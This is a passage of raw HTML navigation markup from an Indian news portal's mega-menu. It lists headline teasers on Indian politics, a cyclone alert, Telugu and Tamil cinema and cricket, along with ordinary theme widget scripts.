            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" class="td-image-wrap " title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/core/modules/9cf9318dc1/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/pm-modi-leaders-unite-to-honour-ambedkar-70th-mahaparinirvan-diwas-at-parliament/"  rel="bookmark" title="PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas at Parliament">PM Modi, Leaders Unite to Honour Ambedkar — 70th Mahaparinirvan Diwas&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" class="td-image-wrap " title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg"  srcset="https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-218x150.jpg 218w, https://themangonews.com/storage/2025/10/Storm-to-Hit-Andhra-Tomorrow-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Cyclone Montha" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/cyclone-montha-to-hit-andhra-coast-red-alert-issued/"  rel="bookmark" title="Cyclone Montha to Hit Andhra Coast: Red Alert Issued">Cyclone Montha to Hit Andhra Coast: Red Alert Issued</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "3708";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "927";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_13 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "3";
block_tdi_13.block_type = "td_block_mega_menu";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "918";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "230";
tdBlocksArray.push(block_tdi_13);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_13" id="tdi_14" data-td_block_id="tdi_13" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_13"  id="tdi_15" data-td_block_id="tdi_13" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_13 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_13" data-td_block_id="tdi_13"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "4";
block_tdi_16.found_posts = "10641";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "2661";
tdBlocksArray.push(block_tdi_16);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_16" id="tdi_17" data-td_block_id="tdi_16" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_18" data-td_block_id="tdi_16" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_19" data-td_block_id="tdi_16" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_20" data-td_block_id="tdi_16" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_21" data-td_block_id="tdi_16" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_22" data-td_block_id="tdi_16" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_23" data-td_block_id="tdi_16" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_24" data-td_block_id="tdi_16" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_25" data-td_block_id="tdi_16" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_26" data-td_block_id="tdi_16" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_27" data-td_block_id="tdi_16" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_28" data-td_block_id="tdi_16" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_29" data-td_block_id="tdi_16" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_30" data-td_block_id="tdi_16" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_31" data-td_block_id="tdi_16" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_32" data-td_block_id="tdi_16" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_33" data-td_block_id="tdi_16" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_34" data-td_block_id="tdi_16" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_35" data-td_block_id="tdi_16" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_36" data-td_block_id="tdi_16" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_37" data-td_block_id="tdi_16" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_38" data-td_block_id="tdi_16" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_39" data-td_block_id="tdi_16" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_40" data-td_block_id="tdi_16" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_41" data-td_block_id="tdi_16" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_16"  id="tdi_42" data-td_block_id="tdi_16" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/lost-your-pan-card-heres-the-fastest-way-to-get-your-e-pan-in-minutes/"  rel="bookmark" class="td-image-wrap " title="Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Instant-e-PAN-in-Minutes-—-No-PAN-Card-Needed-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Instant-e-PAN-in-Minutes-—-No-PAN-Card-Needed-218x150.webp 218w, https://themangonews.com/storage/2026/01/Instant-e-PAN-in-Minutes-—-No-PAN-Card-Needed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Instant e-PAN in Minutes — No PAN Card Needed!" title="Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/lost-your-pan-card-heres-the-fastest-way-to-get-your-e-pan-in-minutes/"  rel="bookmark" title="Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes">Lost Your PAN Card? Here’s the Fastest Way to Get Your&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
